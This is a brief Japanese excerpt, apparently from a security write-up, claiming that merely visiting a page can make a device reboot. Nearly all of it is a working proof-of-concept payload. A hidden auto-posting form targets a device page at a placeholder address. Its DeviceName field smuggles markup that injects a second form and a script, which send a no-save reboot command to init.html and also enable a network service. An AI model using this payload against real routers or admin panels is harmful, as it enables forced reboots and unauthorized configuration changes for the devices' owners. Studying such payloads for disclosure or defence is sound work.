 31
アクセスしただけでrebootもできるようになる。
～抜粋～
<form name="frm" target="frame" action="http://xxxxx/ap.html"
method="POST">
<input type="hidden" name="DeviceName" value="host'></form><form
name='f' action='init.html' method='post'><input type='hidden'
name='nosave_reboot'
value='1'></form><script>document.f.submit();</script>">
<input type="hidden" name="NetworkServiceEnable" value="1">
</form>
 
